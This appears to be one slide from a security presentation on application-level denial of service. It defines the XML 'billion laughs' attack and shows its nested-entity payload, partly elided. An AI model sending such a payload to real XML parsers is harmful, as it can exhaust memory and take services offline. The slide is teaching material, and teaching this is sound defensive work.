

Application DoS
 Billion laughs

 A billion laughs attack is a type of denial-of-service (DoS) attack which was, in its original form, aimed specifically at XML parsers, although the term may be applicable to similar subjects as well. - wikipedia

 <!DOCTYPE root [
   <!ENTITY ha "Ha! ">
   <!ENTITY ha2 "&ha;&ha;">
   <!ENTITY ha3 "&ha2;&ha2;">
   <!ENTITY ha4 "&ha3;&ha3;">
   <!ENTITY ha5 "&ha4;&ha4;">
   ...
   <!ENTITY ha128 "&ha127;&ha127;">
   ]>
   <root>&ha128;</root>

 XML 웹서버를 타겟으로 한 데이터전송

25 / 27